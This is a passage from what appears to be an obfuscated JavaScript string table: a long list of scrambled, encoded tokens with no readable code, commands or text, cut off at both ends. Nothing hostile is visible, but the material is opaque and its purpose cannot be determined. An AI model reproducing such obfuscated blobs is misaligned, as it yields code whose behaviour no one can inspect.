','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B